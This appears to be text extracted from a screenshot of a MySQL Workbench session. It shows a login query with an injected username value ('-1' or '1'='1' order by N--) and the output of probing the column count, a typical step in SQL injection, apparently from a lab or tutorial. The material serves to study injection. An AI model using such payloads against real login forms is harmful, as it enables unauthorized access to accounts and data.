 user user user users users user users user user
Limit to 1000 rows
1 select * from user where username = '-1' or '1' = '1' order by 4-- ' and password = '$password';
2
Output
Action Output
# Time Action Message
1 21:33:48 select * from user where username = '-1' or '1' = '1' order by 3-- ' and password = '$password'; LIMIT 0, 1000 5 row(s) returned
2 21:33:52 select * from user where username = '-1' or '1' = '1' order by 4-- ' and password = '$password'; LIMIT 0, 1000 Error Code: 1054. Unknown column '4' in 'order clause'